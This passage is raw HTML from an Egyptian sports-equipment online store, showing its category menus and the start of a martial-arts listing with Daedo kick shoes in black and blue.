				<ul id="menu-shop-by-department-v2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35686 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Yoga Fitness</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35688"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-mats/">Yoga img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35687 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Yoga link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35689"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/foam-roller/">Foam Roller</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35690"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/step-board/">Step Board</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35691"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/yoga-accessories/">Yoga Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35692"><a href="https://champions-store.com/product-category/exercise-yoga-mat-best-price-in-egypt-champions-store-egypt/ab-wheel-roller-best-price-online-in-egypt-champions-store-egypt/">Ab Wheel</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35693"><a href="#">Yoga</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35694 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dumbbells &#038; Weight</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35695"><a href="#">Dumbbells &#038; Weight img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35696 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dumbbells &#038; Weight link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35697"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/dumbbells-weights-original-online-in-egypt-champions-store-egypt/">Dumbbells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35702"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/kettlebells/">Kettlebells</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35698"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-plates/">Weight Plates</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35701"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-lifting-gloves-online-now-in-egypt-champions-store-egypt/">Weight Lifting Gloves</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35700"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weightlifting-belt-buy-online-now-in-egypt-champions-store-egypt/">Weight Lifting Belts</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35703 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Body Building</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35704"><a href="#">Body Building img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35705 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Body Building link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35706"><a href="https://champions-store.com/product-category/multi-gym/">Multi Gym</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35707"><a href="https://champions-store.com/product-category/nutritional-supplements-best-price-online-in-egypt-champions-store-egypt/">Nutritional Supplements</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35708"><a href="https://champions-store.com/product-category/treadmills/">Treadmills</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35709"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/">Gym Bikes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35710"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fencing/">Fencing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35711"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/squash/">Squash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35712 dropdown hasmenu"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Swimming</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35718"><a href="#">Swimming img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35719 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Swimming link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35720"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/caps/">Caps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35721"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/goggles/">Goggles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35722"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/snorkel/">Snorkel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35714"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-boards/">Swim Boards</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35723 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Swimming link 2</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35713"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-accessories/">Swim Accessories</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35717"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-suit/">Swim Suit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35715"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-fins/">Swim Fins</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35716"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-hand-paddles/">Swim Hand paddles</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35724 dropdown hasmenu"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/tennis/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tennis</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35728"><a href="#">Tennis img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35729 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tennis link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35727"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/tables-tennis/">Tables Tennis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35726"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/table-tennis-rackets/">Table Tennis Rackets</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35737 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Martial Arts Games</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35738"><a href="#">martial arts games img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35739 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">martial arts games link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35730"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/karate/">Karate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/taekwondo/">Taekwondo</a></li>

	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35740 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">martial arts games link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/judo/">Judo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35733"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/boxing/">Boxing</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35734"><a href="https://champions-store.com/product-category/sports-medicine/">Sports Medicine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-35735 dropdown hasmenu"><a href="https://champions-store.com/product-category/natural-products/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Natural Products</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35741"><a href="#">Natural Products img</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35742 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Natural Products link</a>
	<ul class="dropdown-submenu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35743"><a href="https://champions-store.com/product-category/natural-products/natural-honey/">Honey</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35745"><a href="https://champions-store.com/product-category/natural-products/herbs/">Herbs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35746"><a href="https://champions-store.com/product-category/natural-products/natural-oils/">Oils</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35749"><a href="#">Healthy Care img</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35750 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Healthy Care link</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35747"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/blood-glucose-monitors-best-price-buy-online-champions-store-egypt/">Blood Glucose Monitors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35748"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/blood-pressure-monitor-best-price-buy-online-champions-store-egypt/">Blood Pressure Monitor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35751"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/medical-accessories-best-price-buy-now-online-champions-store-egypt/">Medical Accessories</a></li>
</ul>            </div>
        </div>
		                </div>
			            <div class="col-md-9 col-sm-9 mr-header-menu">
                <div class="col-header-menu">
					        <div class="primary-nav nav">
			<ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://champions-store.com/homepage-2/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26105"><a href="https://champions-store.com/product-category/treadmills/">Treadmills</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5971"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/">Body Building</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-26107 active"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/">Martial Arts</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5974"><a href="https://champions-store.com/product-category/nutritional-supplements-best-price-online-in-egypt-champions-store-egypt/">Optimum Nutrition</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26103"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/">Swimming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34392"><a href="https://champions-store.com/product-category/exercise-bikes-shop-online-now-in-egypt-champions-store-egypt/orbitrack/">Orbitrack</a></li>
<li class="menu-item-language menu-item wpml-ls-slot-197 wpml-ls-item wpml-ls-item-ar wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-197-ar"><a title="Switch to العربية" href="https://champions-store.com/ar/product-category/%d8%a7%d8%b4%d8%aa%d8%b1%d9%8a-%d8%a7%d8%af%d9%88%d8%a7%d8%aa-%d8%b1%d9%8a%d8%a7%d8%b6%d9%8a%d8%a9-%d9%85%d9%86%d8%b2%d9%84%d9%8a%d9%87-%d8%a7%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d8%a7%d8%ac%d9%87%d8%b2/%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84%d9%8a%d8%a9/" aria-label="Switch to العربية" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://champions-store.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></a></li>
</ul>        </div>
							                </div>
            </div>
        </div>
    </div>
</div>
<div class="mobile-menu hidden-lg hidden-md">
    <div class="container">
        <div class="mobile-menu-row">
            <a class="mf-toggle-menu" id="mf-toggle-menu" href="#">
                <i class="icon-menu"></i>
            </a>
			<div class="product-extra-search">
                <form class="products-search" method="get" action="https://champions-store.com/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label no-cats">All</div> </div>
                    <div class="search-wrapper">
                        <input type="text" name="s"  class="search-field" autocomplete="off" placeholder="I&#039;m shopping for...">
                        <input type="hidden" name="post_type" value="product"><input type="hidden" name="lang" value="en"/>
                        <div class="search-results woocommerce"></div>
                    </div>
                    <button type="submit" class="search-submit">Search</button>
                </div>
            </form> 
            </div>        </div>
    </div>
</div>

        </header>
		
<div class="page-header page-header-catalog">
		</div>
    <div id="content" class="site-content">
		<div class="martfury-container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Default sorting</span>
		<ul>
			<li><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?orderby=menu_order" class="active">Default sorting</a></li><li><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?orderby=popularity" class="">Sort by popularity</a></li><li><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?orderby=rating" class="">Sort by average rating</a></li><li><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?orderby=date" class="">Sort by latest</a></li><li><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?orderby=price" class="">Sort by price: low to high</a></li><li><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?orderby=price-desc" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-6">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-23889 status-publish first instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/kick-shoes-daedo-black/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Kick-Shoes-Daedo-Black-150x113.jpg" class="" alt="Kick Shoes Daedo - Black" decoding="async" /></a><div class="footer-button"><a href="https://champions-store.com/product/kick-shoes-daedo-black/" data-id="23889"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23889 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23889"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23889,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23889" data-rel="tooltip"
       data-product-id="23889" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&quot;Kick&quot; Shoes (Daedo) - Black" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23889&#038;lang=en" class="compare" title="Compare" data-product_id="23889">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/kick-shoes-daedo-black/">&#8220;Kick&#8221; Shoes (Daedo) &#8211; Black</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Color : Black</li>
<li>Comfortable for combat sports</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/kick-shoes-daedo-black/" data-quantity="1" data-title="&quot;Kick&quot; Shoes (Daedo) - Black" class="button product_type_variable add_to_cart_button" data-product_id="23889" data-product_sku="8649" aria-label="Select options for &ldquo;&quot;Kick&quot; Shoes (Daedo) - Black&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23889 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23889"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23889,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23889" data-rel="tooltip"
       data-product-id="23889" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&quot;Kick&quot; Shoes (Daedo) - Black" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23889&#038;lang=en" class="compare" title="Compare" data-product_id="23889">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/kick-shoes-daedo-black/">&#8220;Kick&#8221; Shoes (Daedo) &#8211; Black</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/kick-shoes-daedo-black/" data-quantity="1" data-title="&quot;Kick&quot; Shoes (Daedo) - Black" class="button product_type_variable add_to_cart_button" data-product_id="23889" data-product_sku="8649" aria-label="Select options for &ldquo;&quot;Kick&quot; Shoes (Daedo) - Black&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-23884 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt product_cat-taekwondo has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/kick-shoes-daedo-blue/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/Kick-Shoes-Daedo-Blue-150x113.jpg" class="" alt="&quot;Kick&quot; Shoes (Daedo) - Blue" decoding="async" /></a><div class="footer-button"><a href="https://champions-store.com/product/kick-shoes-daedo-blue/" data-id="23884"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23884 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23884"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:23884,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=23884" data-rel="tooltip"
       data-product-id="23884" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="&quot;Kick&quot; Shoes (Daedo) - Blue" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=23884&#038;lang=en" class="compare" title="Compare" data-product_id="23884">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/kick-shoes-daedo-blue/">&#8220;Kick&#8221; Shoes (Daedo) &#8211; Blue</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Color : blue</li>
<li>Comfortable for combat sports</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/kick-shoes-daedo-blue/" data-quantity="1" data-title="&quot;Kick&quot; Shoes (Daedo) - Blue" class="button product_type_variable add_to_cart_button" data-product_id="23884" data-product_sku="3379836" aria-label="Select options for &ldquo;&quot;Kick&quot; Shoes (Daedo) - Blue&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-23884 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="23884"
